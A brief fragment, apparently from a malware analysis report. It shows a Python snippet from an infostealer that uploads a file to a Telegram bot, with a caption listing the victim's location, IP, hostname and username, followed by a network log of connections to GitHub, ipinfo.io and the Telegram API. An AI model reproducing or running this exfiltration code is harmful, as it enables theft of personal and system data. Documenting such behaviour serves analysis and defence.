 with open(z_ph, 'rb') as f:
requests.post(u1,data={'caption': "\n"+"country :  " + city + "-"+ten_country+"-"+country_code
ip +"\nUsername :"+hostname+"/"+usernamex+ "\n"+ number,'chat_id': id1},files={'document': f})
200 HTTP Tunnel to raw.githubusercontent.co... 0 powers...
200 HTTP Tunnel to ipinfo.io:443 0 python...
200 HTTP Tunnel to api.telegram.org:443 0 python...
200 HTTP Tunnel to api.telegram.org:443 0 python...